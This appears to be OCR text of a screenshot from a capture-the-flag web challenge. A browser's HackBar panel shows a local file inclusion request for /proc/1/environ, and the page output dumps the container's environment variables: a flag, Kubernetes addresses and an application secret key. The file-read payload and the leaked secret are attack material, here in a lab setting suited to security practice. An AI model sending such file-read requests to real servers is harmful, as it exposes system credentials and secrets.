 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=outFLAG=flag{8e1bb905-5c62-46a0-b1ed-
00a7807f3ff1}KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://10.240.0.1:443KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1KUBERNETES_SERVICE_HOST=10.240.0.1KUBERNETES_SER
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.2PYTHON_PIP_VERSION=20.0.2PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/d59197a3c169cef378a22428a3fa99d33e080a5d/get-
pip.pyPYTHON_GET_PIP_SHA256=421ac1d44c0cf9730a088e337867d974b91bdce4ea2636099275071878cc189esecret_key=glzjin22948575858jfjfjufirijidjitg3uiiuuhHOME=/root
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://0c55b65c-4c98-4306-8ac5-2ed841fd0c0e.node5.buuoj.cn:81/file?file=/proc/1/environ
Use POST method
MODIFY HEADER
Name Value
DNT 1